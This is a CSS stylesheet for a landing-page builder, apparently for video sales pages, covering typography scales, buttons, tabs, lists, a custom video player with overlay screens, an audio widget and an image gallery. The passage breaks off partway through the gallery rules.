.ilustration svg {
    width: 100%;
    height: auto !important;
    display: block;
}

.ilustration .ilustration-content {
    width: 100%;
    overflow: hidden
}

.ilustration.padding {
    padding: 0 !important
}

.ilustration.padding .ilustration-content {
    padding: 10% !important;
    border-radius: inherit;
    overflow: hidden
}




[type='p'] > .icone,
[type='title'] > .icone,
[type='button'] > .icone {
    width: 1em !important;
    min-width: 1em !important;
    margin: 0;
    margin-bottom: -0.3em;
    display: inline-block !important
}

[type='p'] > .icone {
    width: 1.4em !important;
}

[type='title'] > .icone {
    margin-bottom: -0.12em;
}


header .icone {
    width: 30px;
    max-width: 40px;
    padding: 0;
    display: inline-block;
    margin: 0
}



.icone.padding {
    padding: 0 !important
}

.icone.padding svg {
    padding: 18% !important
}


*[type=title] {
    max-width: 100%;
    margin: 0 auto;
    line-height: 1.2em;
    font-weight: 800;
    display: block
}

.page-edite *[type=title] > span {
    display: inline-block;
}

*[type=title] > span {
    display: inline;
}

.vslpagee h1 {
    font-weight: 800;
}

.vslpagee h2 {
    color: inherit;
}

.vslpagee h3 {
    margin: 0 auto;
    font-weight: 700;
}

.vslpagee h4 + p {
    margin-top: 0
}

.vslpagee h4 {
    font-weight: 700;
    margin: 0 auto;
    line-height: 1em;
}

.vslpagee a,
.vslpagee p {
    margin: .5em auto;
    display: block;
    width: 100%;
    max-width: 100%
}

.vslpagee b {
    font-weight: bold;
    font-weight: bolder
}





/*.vslpagee .font-small{font-size: .86em;}*/
.vslpagee h1 {
    font-size: 3.2em;
}

.vslpagee h2 {
    font-size: 2.2em;
}

.vslpagee h3 {
    font-size: 1.6em;
}

.vslpagee h4 {
    font-size: 1.2em;
}

.vslpagee p {
    font-size: 1em;
}

/*.vslpagee .buttom{font-size: 3.2em;}*/


/*NOTE font-size*/
.grupo-blocos.font-small {}


html {


    --font-small: .86;
    --font-medium: 1;
    --font-big: 1.2;
    --font-extra: 1.4;
    --font-extra-big: 1.6;

    --font-extra-h1: 2;
    --font-extra-big-h1: 3;
}



.vslpagee section.font-small,
.font-small {
    font-size: .86rem;
}

.vslpagee section.font-medium,
.font-medium {
    font-size: 1rem;
}

.vslpagee section.font-big,
.font-big {
    font-size: 1.2rem;
}

.vslpagee section.font-extra,
.font-extra {
    font-size: 1.4rem;
}

.vslpagee section.font-extra-big,
.font-extra-big {
    font-size: 1.6rem;
}


h1.font-small {
    font-size: calc(3.2rem * var(--font-small));
}

h1.font-medium {
    font-size: calc(3.2rem * var(--font-medium))
}

h1.font-big {
    font-size: calc(3.2rem * var(--font-big));
}

h1.font-extra {
    font-size: calc(3.2rem * var(--font-extra-h1));
}

h1.font-extra-big {
    font-size: calc(3.2rem * var(--font-extra-big-h1));
}

h2.font-small {
    font-size: calc(2.2rem * var(--font-small));
}

h2.font-medium {
    font-size: calc(2.2rem * var(--font-medium))
}

h2.font-big {
    font-size: calc(2.2rem * var(--font-big));
}

h2.font-extra {
    font-size: calc(2.2rem * var(--font-extra));
}

h2.font-extra-big {
    font-size: calc(2.2rem * var(--font-extra-big));
}

h3.font-small {
    font-size: calc(1.6rem * var(--font-small));
}

h3.font-medium {
    font-size: calc(1.6rem * var(--font-medium))
}

h3.font-big {
    font-size: calc(1.6rem * var(--font-big));
}

h3.font-extra {
    font-size: calc(1.6rem * var(--font-extra));
}

h3.font-extra-big {
    font-size: calc(1.6rem * var(--font-extra-big));
}

h4.font-small {
    font-size: calc(1.2rem * var(--font-small));
}

h4.font-medium {
    font-size: calc(1.2rem * var(--font-medium))
}

h4.font-big {
    font-size: calc(1.2rem * var(--font-big));
}

h4.font-extra {
    font-size: calc(1.2rem * var(--font-extra));
}

h4.font-extra-big {
    font-size: calc(1.2rem * var(--font-extra-big));
}

p.font-small {
    font-size: .86rem;
}

p.font-medium {
    font-size: 1rem;
}

p.font-big {
    font-size: 1.2rem;
}

p.font-extra {
    font-size: 1.4rem;
}

p.font-extra-big {
    font-size: 1.6rem;
}







.vslpagee h1,
.vslpagee h2,
.vslpagee h3,
.vslpagee h4 {
    -webkit-text-stroke-color: rgba(0, 0, 0, 0);
    text-stroke-color: rgba(0, 0, 0, 0);
    display: block;
    width: 100%;
    max-width: 100%
}

/*

.vslpagee header [type=title]{display: inline !important}
*/

/*.subtittle{font-size: 2rem; margin: .5em 0 0 0; line-height: 1em; }*/



a {
    color: #264fd8;
    text-decoration: none
}


.button {
    display: block;
    margin: 0 auto;
    width: 420px;
    max-width: 100%;
    background: #315df1;
    color: #fff;
    line-height: 1em;
    text-align: center;
    border-radius: .2em;
    cursor: pointer;
    position: relative;
    min-width: 80px
}

.center > .button {
    margin: 0 auto
}

.button.padding {
    padding: .8em !important
}

/*.button > .icone{font-size: 1.8em;cursor: pointer !important}*/
/*.button.padding> .icone{font-size: 2.2em;cursor: pointer !important}*/


/*NOTE block-float----------------------------------------------------*/
.block-float {
    width: 200px;
    max-width: 100%;
    position: absolute !important;
    margin: auto;
    padding: 0;
    height: auto !important;
    max-height: 100%;


}

section:has(.fixed-block-float) {
    z-index: 2
}

.block-float.fixed-block-float {
    position: fixed !important;
    z-index: 999
}


/*body:not(.page-edite) .block-float{overflow: hidden; }*/
.block-float .subbloco-content {
    max-height: 100% !important;
}

.page-edite .block-float {
    z-index: 3009 !important;
}

.page-edite .block-float {
    outline: 1px dashed #333;
    
    padding: 5px;
}


.page-edite .block-float:hover:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    background: rgba(255, 255, 255, 0.2);
    background-image: linear-gradient(45deg, rgb(0, 0, 0) 25%, transparent 25%, transparent 75%, black 75%, black),
        linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
    background-size: 20px 20px;
    background-position: 0 0, 30px 30px;
    opacity: .2;
    transition: .3s;
    transition-delay: 1s;
    pointer-events: none;

}

.block-float .subbloco-content {
    width: 100%;
    height: auto !important;
    padding: 0
}

.page-edite .block-float .subbloco-content {
    min-height: 35px !important;
}

.position-centered.direcional-b-l,
.position-centered.direcional-t-l {}

.position-centered.direcional-t-r {
    transform: translateX(50%) translateY(-50%)
}

.position-centered.direcional-b-r {
    transform: translateX(50%) translateY(50%)
}

.position-centered.direcional-c-r {
    transform: translateX(50%) translateY(-50%)
}


.position-centered.direcional-t-l {
    transform: translateX(-50%) translateY(-50%)
}

.position-centered.direcional-b-l {
    transform: translateX(-50%) translateY(50%)
}

.position-centered.direcional-c-l {
    transform: translateX(-50%) translateY(-50%)
}


.position-centered.direcional-t-c {
    transform: translateY(-50%)
}

.position-centered.direcional-b-c {
    transform: translateY(50%)
}


/*tab----------------------------------------------------*/

.block-tab {
    display: block;
    margin: 0 auto;
    max-width: 100%
}

.block-tab-head {
    border: solid 1px #c33;
    display: flex;
    margin: 0 auto;
    max-width: 90%;
    text-align: center;
    margin-bottom: 20px
}

.block-tab-head-btn {
    width: 50%;
    margin: 0;
}

body:not(.page-edite) .block-tab-head-btn {
    cursor: pointer !important
}

body:not(.page-edite) .block-tab-head-btn * {
    pointer-events: none !important
}

.block-tab-head-btn-content {
    padding: .1em;
    min-height: 1em;
}

.block-tab-head-btn {
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit;
    display: grid;
    align-items: center;
    position: relative
}

.block-tab-head-btn + .block-tab-head-btn {
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}



.block-tab-head-btn:not(.tab-act, .active) {
    background: transparent !important;
}

.page-edite .block-tab-head:hover .block-tab-head-btn {
    margin-top: -10px;
    margin-bottom: 10px
}

.block-tab-sub {
    width: 100%;
    min-height: 50px;
    display: none
}

.page-edite .block-tab-sub,
.page-edite .block-tab {
    border: 1px dashed #ccc;
}

.page-edite .block-tab-sub {
    padding: 5px
}

.block-tab-sub.tab-act,
.page-edite .block-tab-sub {
    display: block
}



/*list----------------------------------------------------*/

body:not(.page-edite) .pagee-prog-bar {
    overflow: hidden
}

.pagee-prog-bar.padding {
    padding: .95em !important
}

.pagee-prog-bar {
    width: 600px;
    max-width: 90%;
    min-width: 80px;
    line-height: 1.4em !important;
    height: 1.4em;
    border: 1px solid black;
    position: relative;
    border-radius: 20px;
    display: block;
    margin: 0 auto;
    background: rgba(0, 0, 0, .5);
    color: #fff;
    vertical-align: middle
}

.pagee-prog-bar-inside {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background: orange;
    border-radius: inherit;
    height: 100%;
}

.pagee-prog-bar-number {
    position: absolute;
    left: 0;
    top: 0%;
    bottom: 0;
    right: 0;
    height: 1.4em;
    width: 100%;
    margin: auto;
    text-align: center;
    z-index: 101;
    pointer-events: none;
}

.page-edite .pagee-prog-bar-inside {
    min-width: 50%
}

/*list----------------------------------------------------*/

/*.bloco33  .list-pagee p{font-size: .8em}*/
.list-pagee {
    width: 800px;
    max-width: 100%;
    min-width: 120px;
    margin: 0 auto
}

.list-pagee ul {
    padding: 0;
    display: flex;
    list-style: none;
    text-align: left;
    margin: 0 auto;
    flex-flow: wrap;
    justify-content: space-between
}

.list-pagee.vertical-align ul {
    align-items: center
}

.list-pagee.space-between ul {
    grid-gap: 1em
}

.list-pagee li {
    padding: 5px;
    padding-left:  !important;
    position: relative;
    counter-increment: li;
    display: flex;
    grid-gap: .5em;
    flex-grow: 1;
    width: 100%;
    align-items: flex-start;
    vertical-align: middle
}

.list-pagee.list-columns ul li {
    max-width: 50%;
}

.list-pagee.list-columns.space-between ul li {
    max-width: calc(50% - .5em);
}

/*.list-pagee.list-columns ul{ flex-direction:row-reverse}*/
/*.list-pagee.list-columns ul li:nth-child(even){order: 1; background: #000;}*/

.list-pagee li .li-content {
    height: auto !important;
    width: 40%;
}

/*
.list-pagee li .li-content > *:first-child{margin-top: 0 !important}
.list-pagee li .li-content > *:last-child{margin-bottom: 0 !important}
*/


*[type=linumber] {
    display: none
}



.list-pagee .icone {
    width: 30px;
    min-width: 30px;
     !important;
    max-width: 20%;
    text-align: center;
    height: auto;
}

.list-pagee.list-columns .icone {
    max-width: 30%;
}

.li-content {
    min-height: 20px;
    flex-grow: 1;
    padding: 0 0;
    margin-bottom: 3px
}

.list-style-center li {
    align-items: center !important;
}

.list-style-center li .li-content {
    align-items: center !important;
    min-height: auto;
}

.list-pagee.list-number li {}

.list-pagee.list-number ul .list-item-number {
    display: inline-block;
    font-size: 16px;
    margin: 0;
    line-height: 36px;
    min-width: 36px;
    font-weight: bold;
    text-align: center;
    box-sizing: content-box;
}

.list-pagee.list-number ul .list-item-number:before {
    content: counter(li);
}

.list-number .icone {
    display: none
}


.list-pagee.list-style-big .icone {
    min-width: 60px;
     !important;
}

.list-pagee.list-style-big .list-item-number {
    font-size: 30px !important;
    min-width: 60px !important;
    line-height: 60px !important;
}


/*code----------------------------------------------------*/


.codearea {
    min-width: 50px;
    width: 100%;
    max-width: 100%;
    min-height: 50px;
    display: block;
    margin: auto;
}

.codearea-sub {
    width: 100%;
    max-width: 100%;
    min-height: 50px;
    border: 1px solid #ccc;
    display: block;
    overflow: visible;
    margin: 0;
    border-radius: inherit;
    position: relative;
    overflow: hidden;
}


.codearea-sub > * {
    max-width: 100%;
    margin: 0 auto
}

.page-edite .codearea-sub:before {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: .0001
}




.codearea-float {
    min-width: 30px;
    width: 30px;
    max-width: 50%;
    display: block;
    position: fixed;
}

.codearea-float .codearea-sub {
    max-width: 100%;
    min-height: 30px;
    border: none;
    margin: 0 auto;
    overflow: visible
}

.page-edite .codearea-float {
    border: 3px solid #333;
    z-index: 9999 !important;
    border-radius: 5px;
}

/*NOTE video----------------------------------------------------*/



/*

.page-edite .video:not( .lock-elem):after,.page-edite .video.video-float-on .subobj:after{content: ''; background: #000; position: absolute; top: 0;bottom: 0; left: 0;right: 0; opacity: .1; z-index: 999;border-radius: inherit}
.video .subobj{max-width: 100% !important;border-radius: inherit}

section.videofloatonsection {z-index: 1}
*/


/*

.video.ratio.youtube-hidden iframe:hover{ height: calc(100% + 150px);}
*/










.video {
    background: #000;
    display: block;
    width: 600px;
    margin: 0 auto;
    position: relative;
    height: auto;
    background: #000;
    max-width: 100%;
    background-size: cover;
    background-position: center;
    min-width: 100px;
}

/*  .center > .video.ratio-video-square{max-width: 80% !important} */

.video > * {
    transition: 0s !important;
}


.video > .subobj {
    width: 100% !important;
    position: relative !important;
    overflow: hidden !important;
    border: solid 3px black;
    z-index: 9
}

.video .subobj .videosize {
    position: absolute;
    top: -10000%;
    bottom: -10000%;
    left: -10000%;
    right: -10000%;
    margin: auto;
    container-type: inline-size;
    width: 133% !important;
    height: 133% !important;
    transform: scale(.75);
}
.page-edite .videosize{pointer-events: none !important}

.video.youtube-hidden .videosize {
    width: 505% !important;
    height: 502% !important;
    transform: scale(.2);
}

.video.youtube-hidden .videosize {
    width: 5005% !important;
    height: 5002% !important;
    transform: scale(.02);
}


.ratio > .subobj {
    padding-bottom: 55.25%;
    width: inherit;
}

.vsltubeinside >.subobj {
    padding-bottom: 0 !important;
}


.videosize iframe {
    position: absolute;
    width: 101.1%;
    height: 101.1%;
    top: 0;
    bottom: 0;
    left: -10000%;
    right: -10000%;
    margin: auto
}

.youtube-hidden .videosize iframe {
    width: 50% !important;
    height: calc(50% + 450px) !important;
    transform: scale(2)
}



.video.ratio-video-v >.subobj {
    padding-bottom: 185%;
    width: 100% !important;
    height: 100% !important;
}

.video.youtube-hidden.ratio-video-v >.subobj .videosize {
    width: 16000% !important;
}





.video.ratio-video-square >.subobj {
    padding-bottom: 100%;
    width: 100% !important;
    height: 100% !important;
}

.video.youtube-hidden.ratio-video-square >.subobj .videosize {
    width: 10000% !important;
}



.video-float-label {
    display: none
}

.video-float-on .video-float-label {
    z-index: -1;
    display: block;
    position: fixed;
    width: 300px;
    max-width: 50%;
    right: 2%;
    bottom: 3%;
    border-radius: 5px;
    transform: translateX(-30px);
    pointer-events: none;
}

.video-float-on .video-float-label:before {
    content: '' !important;
    padding-bottom: 56%;
    width: 100%;
    display: block
}

.video-float-label-btn {
    width: 30px;
    height: 30px;
    background: rgba(82, 82, 82, 0.5);
    position: absolute;
    left: -5px;
    top: 2px;
    margin: auto;
    pointer-events: auto;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.2)
}

.video-float-label-btn:hover {
    transform: scale(1.1)
}

.ratio-video-v .video-float-label-btn {
    top: 6px;
}


.video-float-label-btn:after,
.video-float-label-btn:before {
    content: '';
    border: solid 1px #fff;
    width: 0px;
    height: 10px;
    transform: rotate(45deg);
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
}

.video-float-label-btn:before {
    transform: rotate(-45deg)
}

.video-ocultar .video-float-label-btn:after {
    content: '';
    border: solid 2px #fff;
    border-left-color: transparent;
    border-top-color: transparent;
    width: 8px;
    height: 8px;
    transform: rotate(135deg) translateX(-2px) translateY(-2px)
}

.video-ocultar .video-float-label-btn:before {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    border: solid 3px transparent;
    border-top-color: #fff;
    animation: video-ocultar-playing 2s infinite linear
}

@keyframes video-ocultar-playing {
    from {
        transform: rotate(1deg)
    }

    to {
        transform: rotate(360deg)
    }

}


.playerdesativarclick{pointer-events: none !important;}




.video.video-float-on {
    z-index: 9999 !important;
}

.video.video-float-on >.subobj {
    height: auto !important;
    padding-bottom: 0 !important;
    position: fixed !important;
    width: 300px !important;
    overflow: hidden !important;
    top: auto !important;
    right: 2%;
    bottom: 3%;
    max-width: 50% !important
}

.video.video-float-on >.subobj:before {
    content: '';
    display: block;
    width: 100% !important;
    padding-bottom: 56% !important;
    height: auto;
}

.video-float-on:before {
    content: '';
    display: block;
    width: 100% !important;
    padding-bottom: 56% !important;
    height: auto;
}


.youtube-hidden.video.video-float-on .videosize iframe {
    width: 54% !important;
}




.ratio-video-v.video.video-float-on >.subobj,
.ratio-video-v.video.video-float-on .video-float-label {
    width: 100px !important;
    max-width: 25% !important
}

.ratio-video-v.video.video-float-on >.subobj:before,
.ratio-video-v.video.video-float-on .video-float-label:before {
    padding-bottom: 185% !important;
}

.ratio-video-v.video-float-on:before {
    padding-bottom: 185% !important;
}

.youtube-hidden.ratio-video-v.video.video-float-on .videosize iframe {
    width: 58% !important;
}






.ratio-video-square.video.video-float-on >.subobj,
.ratio-video-square.video.video-float-on .video-float-label {
    width: 150px !important;
    max-width: 33% !important
}

.ratio-video-square.video.video-float-on > .subobj:before,
.ratio-video-square.video.video-float-on .video-float-label:before {
    padding-bottom: 100% !important;
}

.ratio-video-square.video-float-on:before {
    padding-bottom: 100% !important;
}





.video.video-float-on.video-ocultar > .subobj {
    right: -300px;
    opacity: 0;
    pointer-events: none
}

.video.video-float-on.video-ocultar .video-float-label {
    width: 30px !important;
    right: -20px !important;
    bottom: 30px;
    height: 30px;
}

.video.video-float-on.video-ocultar .video-float-label-btn {
    top: 0;
}





.videofloatonsection {
    z-index: 5099 !important
}




.video-float-on .videostartscreen{zoom:50%}

.video.youtube-hidden .videostartscreen{


display:flex;
    position: absolute;
    height: 100%;
    width: 100%;
   
    z-index: 999;
    margin: auto;
    top: 0 ;

    left: 0;
    right: 0;
       background-color: inherit;
    align-items:center;
    padding: 10%;
    overflow: hidden;
    background-image: inherit;
    background-position: inherit;
    background-size: cover;
    transition: 0;
    
}

.video >.subobj{ background-size: 1px 1px; background: rgba(0, 0, 0, 0.02)}

.video.youtube-hidden.videostart .videostartscreen{opacity: 0.00001; transition: .3s}
.video:not(.youtube-hidden) .videostartscreen{display: none!important; }

body:not(.page-edite) .videostartscreen{pointer-events: none !important}



.videostartscreencenter{ min-height: 20px;width: 100%;}

.page-edite .videostartscreencenter{border:1px solid red; }


/*
.page-edite .video:not(.lock-elem):after,
.page-edite .video.video-float-on .subobj:after {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: .1;
    z-index: 999;
    border-radius: inherit
}
*/

.video >.subobj {
    max-width: 100% !important;
    border-radius: inherit;
    cursor: pointer
}
.video iframe{cursor: pointer}

body:not(.page-edite) .video.youtube-hidden.pageeploop{animation: pageevideoload 2s linear}
@keyframes pageevideoload{
    0%{transform: scale(.001)}
    70%{transform: scale(.001) }
    

   96%{transform: scale(1.1)}
    100%{transform: scale(1)}
}

 .pagee-video-event-box,.pagee-video-event-screen {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: none;
    pointer-events: none;
     width: 100%;
     height: 100%;
    z-index: 20;
border-radius: inherit; overflow: hidden}
.pagee-video-event-screen { align-items: center; background-size: cover;  }


.page-edite .video:has(.pagee-video-event-screen.act){ pointer-events: auto}
.page-edite .pagee-video-event-screen{ pointer-events: auto}


.page-edite .video .pagee-video-event-screen.act{ display: flex }
.page-edite .pagee-video-event-screen.act ~ .pagee-video-event-screen{display: none}


.pagee_player_act .pagee-video-event-box{display: block !important}

.pagee-video-event-screen [href], .pagee-video-event-screen [temphref], .video_restart{pointer-events: auto !important}
.videozoomcorrect .pagee-video-event-screen{zoom:.7}



.pagee-start-screen {
    display: flex;
height: 100%;
    background: rgb(45, 48, 56);
}


 .pagee-pause-screen {
 background: rgb(32, 34, 40);
}

.pagee-stop-screen {
  
    background: rgb(26, 28, 33);
}
.pagee-load-screen {
  
    background: rgb(0, 0, 0);
}
.pagee-loop-screen {
  
    background: #2b324373;
}

.pagee-continue-screen {
  
    background: #171a23;
}
.page-edite .video:has(.pagee-loop-screen.act) .pagee-start-screen{display: none !important}




.pvplaying .pagee-start-screen{display: none !important}
.pvpause .pagee-pause-screen{display: flex}
.pvstop .pagee-stop-screen{display: flex}
.pvload .pagee-load-screen{display:flex; z-index:99}
.pageeploop.pvplaying .pagee-loop-screen, .pvcontinueautoplay.pvplaying .pagee-loop-screen{display:flex}
.playerloadbgimgs .pagee-stop-screen,.playerloadbgimgs .pagee-pause-screen{display: flex !important; width: 0; opacity: 0.00001 !important;}
.pvcontinue .pagee-continue-screen{display:flex; z-index:99}

.video:not(.pageeplayer-ytcountclick) .pagee-start-screen{pointer-events: all !important;}
.video:not(.youtube-hidden) :is(.pagee-continue-screen, .pagee-stop-screen,.pagee-pause-screen, .pagee-loop-screen){pointer-events: all !important;}




.pagee-video-event-screen .content_area{width: 80%;
    max-width: 90%;
    min-height: 20px;
    margin: 0 auto;
max-height: 100%;}



.pagee-load-screen:after{content:''; border: solid .5em; border-color: transparent #fff #fff #fff; display:block; top: 0;bottom: 0;left: 0;right: 0; position:absolute; width: 40px; height: 40px; border-radius:300px; margin:auto; animation:pvload 1s linear infinite}

@keyframes pvload{
  from{transform: rotate(0)}
  
  to{transform: rotate(360deg)}
  
  
  
}



.pagee-video-menu-state{pointer-events: auto}

.page-edite .pagee-video-event-screen >.content_area{border:1px solid  #000 }


.pagee-video-menu-state{position: absolute; z-index: 5000; left:  0; right: 0; top: 5px; 
    width: fit-content;
    display: none;
    gap: .2em .5em;
    color: #fff;
    font-size: var(--ft11);
pointer-events: auto;
    margin: 0 auto;

max-width: 90%;
    flex-wrap: wrap;
    justify-content: center;
}








.prog-control-box{position:absolute !important; width:95%; bottom:2%; left: 0;right: 0;margin:auto; z-index:999;}
.prog-time{display: none;}
.pageeplayer-showtime .prog-time{display: block; text-align: center;}
.pagee-player-prog{ height:8% ;min-height:2% ; max-height:10%; width: 95%; background:rgba(0, 0, 0, .5);  display:none; width: 100%;
    height: 20px; }
 body.page-edite .pagee-player-prog.active,  body.page-edite .pagee-player-prog:has(.active){overflow: visible;}

.pagee-player-prog div{  height: 100%; width: 20%; background:red; transition: .2s; position:relative}
[pageeplayerprogtime] .pagee-player-prog{display: flex; align-items: center;}
 [pageeplayerprogtime='0'] .pagee-player-prog {pointer-events: auto!important;}

 body:not(.page-edite) .pagee-player-prog{pointer-events: none!important;}
  body:not(.page-edite) [pageeplayerprogtime='0'] .pagee-player-prog {pointer-events: auto!important;}

 body:not(.page-edite) .pageeploop .pagee-player-prog, .pvpause .pagee-player-prog, .pvstop .pagee-player-prog, .pvload .pagee-player-prog, .pageeploop.pvplaying  .pagee-player-prog,body:not(.page-edite) .video:not(.pvplaying)  .pagee-player-prog{display: none;}


.pagee-player-prog input{height:100%;position: absolute; left:0; right:0; top:0; bottom:0; margin: auto; z-index:2; opacity: .00001; cursor: pointer;  -webkit-appearance: none;}
.page-edite .pagee-player-prog input{pointer-events: none;}




.pagee-player-prog:hover div{border-top-right-radius: 6px !important; border-bottom-right-radius: 6px !important;}

.pagee-player-prog:hover div:after{content: '';
    display: block;
    height: 100%;
    aspect-ratio: 1 / 1;
    border-radius: 50%;
    background: inherit;
    box-shadow: inset 0 0 0 40px rgba(0, 0, 0, .3);
    position: absolute;
    right: 0;
    transform: translateX(30%); }

.page-edite  .video:has(.pagee-video-event-screen.active) .pagee-player-prog{display: none;}






.page-edite .pagee-video-menu-state{display: flex}
.pagee-video-menu-state span{ background: black; cursor: pointer; padding: 2px 5px;
    border-radius: 5px;}


.pagee-video-menu-state span.act{color: var(--act-color)}
.pagee-video-event-screen > .resize-control *, .prog-control-box > .resize-control *{display: none} 

.pageeplayer-fullscreen-btn{ width: 10%; aspect-ratio:1/1; background: #000; position:absolute; z-index:19; top: 0;right: 0; display: none;}

.pageeplayer-fullscreen .pageeplayer-fullscreen-btn{display: block;}











/*NOTE audio ----------------------------------------------------*/

.audio-circle {
 
  transform: rotate(-90deg);
margin: auto;
  position:absolute;
  left: -1px;
  right: -1px;
  top: -1px;
      bottom:-1px;
pointer-events: none;

 
}


.progress-bar__background {
  fill: rgba(0, 0, 0, 0.01);
  stroke: #cfe2f3;
  stroke-width: 2px;
    display:none
}

.progress-bar__progress {
  fill: transparent;
 
  stroke: #085eff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2px;
  transition:  1s ;
}

.progress-bar__playing {
  fill: none;

  stroke: #085eff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2px;
  transition:  1s ;

  stroke-dashoffset:75;
    display: none
}

.page-edite .progress-bar__progress  {stroke-dashoffset:95 !important;}

.pagee-audio{ width: 160px;max-width:90%;  position:relative;
display:flex;

  line-height:1em;
  min-width:40px !important;
    margin:0 auto;


  background-size:cover;
     background-position: center;
     overflow: hidden;
  
}
.page-edite .pagee-audio{overflow: visible}
.pagee-audio>*{z-index:1}

.pagee-audio-playing .pagee-svg-icon-audio-play, .pagee-svg-icon-audio-pause{display:none}
.pagee-audio-playing .pagee-svg-icon-audio-pause{display:block}


.pagee-svg-icon-audio{
 width: 100%;
cursor: pointer!important;
}
.page-edite .pagee-svg-icon-audio,.page-edite  audio{pointer-events: none}

.pagee-svg-icon-audio-box{ max-width: 80% ; position:absolute;
  margin:auto;
 max-height: 80%;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  cursor:pointer;
     display: none;
border-radius: 50%;
    overflow: hidden!important
    
}
.pagee-svg-icon-audio-box svg{   
    padding: 25%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;}
.pagee-svg-icon-audio path{fill:#085eff;}

.pagee-audio-title{
  width: 70%;
 min-height: 1em;
  border-radius:8px;
  position:absolute;
  bottom: 10%;
  left: 0;
  right: 0;

  margin:auto;
text-align: center;
    display: none;
    z-index: 99;

}
body:not(.page-edite) .pagee-audio-title{    pointer-events: none;}
.page-edite .pagee-audio-title{ pointer-events:inherit !important;}

.pagee-audio audio{ width: 100%; }
.pagee-audio.pagee-style-audio audio{ height: 2px !important }
.progress-bar__progress{display: none}

.pagee-audio.pagee-style-audio{border-radius:50% !important; aspect-ratio:1/1; }
.pagee-audio.pagee-style-audio .pagee-svg-icon-audio-box,.pagee-audio.pagee-style-audio .pagee-audio-title{display:block}
.pagee-audio.pagee-style-audio audio{ width: 0; z-index:-2}
.pagee-audio.pagee-style-audio.act-audio-progress-bar .progress-bar__progress{display: block;}
.pagee-style-audio .progress-bar__background{display: block}

.pagee-style-audio-playing{position:absolute; top: 2%; bottom: 2%;left:  2%;right:  2%;  border-radius:50%; z-index:0; border:.5em solid #78bec7; 
    border-top-color: #085eff;
     border-right-color: transparent !important;
      border-bottom-color: transparent !important;
      border-left-color: transparent !important;
    pointer-events: none;
display:none; z-index:2;}
.pagee-svg-icon-audio-play{transform: translate(1px, -2px)}

.page-edite .pagee-style-audio:not(.act-audio-progress-bar) .progress-bar__playing,.pagee-style-audio.pagee-audio-playing:not(.act-audio-progress-bar) .progress-bar__playing{display: block;}

.pagee-style-audio.pagee-audio-playing.act-audio-progress-bar .progress-bar__playing{display: none;}
.pagee-audio-playing:not(.act-audio-progress-bar) .audio-circle{animation: 2s linear  infinite audioplaying ; display:block}
@keyframes audioplaying{
  
   0%{transform:rotate(-90deg)} 
  100%{transform:rotate(270deg)}
}

body:not(.page-edite) .pagee-audio-master-show:not(.pagee-audio-master-show-act), .pagee-audio-master-hidden.pagee-audio-master-hidden-act{display:none !important}




/*NOTE img gallery----------------------------------------------------*/

.pagee-img-gallery {

    width: 600px;
    max-width: 100%;
    min-width: 180px !important;
    padding: 3px;
    margin-right: 1px;
    margin-left: 1px;
    margin: auto;

}

.pagee-img-gallery.pagee-img-gallery-h {
    min-width: 140px !important;
}

/*
.pagee-img-gallery.pagee-img-gallery-l{}
.pagee-img-gallery.pagee-img-gallery-r{}
*/




.pagee-img-gallery-content {
    width: 100%;
    display: grid;
    position: relative;
    padding-left: 60px;
}

.pagee-img-gallery-amp-box {
    border-radius: 8px;
    width: 100%;
    aspect-ratio: 1/1;
    position: relative;
}

.pagee-img-gallery-amp {
    height: 100%;
    backdrop-filter: blur(10px);
    background-color: rgba(0, 0, 0, 0.8);
    border: none;
    overflow: hidden
}
.pagee-img-gallery-amp:not(.pagee-img-gallery-amp-full){backdrop-filter:none!important; }

.pagee-img-gallery-amp-img {
    width: 100%;
    background-size: cover;
    background-position: center center;
    cursor: zoom-in;
    background-repeat: no-repeat;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    max-height: 100%;
    box-sizing: border-box;
    position: absolute;
    border-radius: inherit;
    border: inherit;
    border-color:inherit !important;
}


.pagee-img-gallery-thumb-list {
    position: absolute !important;
    left: 0;
    bottom: 0;
    top: 0;
    width: 50px;
}

.pagee-img-gallery-thumb-list-scroll {
    width: 100%;
    overflow: scroll;
    height: 100%;
    display: flex;
    gap: 5px;
    flex-direction: column;
    scroll-snap-type: y mandatory;
    scroll-behavior: smooth;
}
/*
.pagee-img-gallery-thumb-list-scroll:hover:not(:active) {
    scroll-snap-type: none;
}
*/

.pagee-img-gallery .pagee-img-gallery-thumb {
    min-width: 50px;
    aspect-ratio: 1/1;
    background: #000;
    background-size: cover;
    background-position: center center;
    cursor: pointer !important;
    transition: .5s;
}

.pagee-img-gallery-thumb:hover {
    transform: scale(.9);
}

.pagee-img-gallery-thumb-show {
    transform: scale(.8) !important;
    scroll-snap-align: center;
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-content {
    padding-bottom: 60px;
    padding-left: 0
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-thumb-list {
    right: 0;
    top: auto;
    height: 50px;
    width: auto;
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-thumb-list-scroll {
    flex-direction: row;
    scroll-snap-type: x mandatory;
    justify-content: left
}



.pagee-img-gallery.pagee-img-gallery-r .pagee-img-gallery-content {
    padding-right: 60px;
    padding-left: 0
}

.pagee-img-gallery.pagee-img-gallery-r .pagee-img-gallery-thumb-list {
